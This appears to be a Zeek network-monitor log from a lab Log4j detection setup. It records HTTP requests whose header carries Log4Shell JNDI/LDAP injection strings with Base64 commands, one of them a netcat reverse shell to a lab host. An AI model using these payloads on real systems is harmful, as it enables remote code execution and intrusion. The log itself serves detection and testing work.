 #empty_field    (empty)
#unset_field    -
#path   log4j
#open   2025-06-25-08-20-26
#fields ts      uid     http_uri        uri     stem    target_host     target_port     method  is_orig name    value
   matched_name    matched_value
#types  time    string  string  string  string  string  string  string  bool    string  string  bool    bool
1640023652.008511       CQFrbr3GCDoxFmGPyd      /       192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZ
Ao=        192.168.56.102:389      192.168.56.102  389     GET     T       X-API-VERSION   ${jndi:ldap://192.168.56.1
02:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F       T
1640025554.661073       CfhPuq2jPHeNdyiZ9       /       192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL
3B3bmVkCg==        192.168.56.102:389      192.168.56.102  389     GET     T       X-API-VERSION   ${jndi:ldap://192.
168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F       T
1640026858.960398       C9GqW53qZfbPTY3qCl      /       192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xM
DIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==    192.168.56.102:389      192.168.56.102  389     GET     T       X-API-VERSION   ${
jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}     F
       T
1640027823.052868       Cms0x9OQKEYzm6Jaj       /       127.0.0.1:1389  127.0.0.1:1389  127.0.0.1       1389    GET
     T       X-API-VERSION   ${jndi:ldap://127.0.0.1:1389}   F       T